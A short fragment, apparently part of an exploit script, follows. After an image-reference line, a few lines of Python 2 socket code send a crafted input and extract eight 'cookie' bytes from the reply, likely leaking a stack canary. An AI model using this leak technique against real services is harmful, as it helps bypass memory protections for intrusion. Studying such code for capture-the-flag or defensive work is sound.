 s.send(polenta)
data = s.recv(1024)
cookie=data[512:512+8]
print "%r"%cookie
a= binascii.hexlify(cookie)
b="\\x" +"\\x".join([a[i:i+2] for i in range(0, len(a), 2)])
print b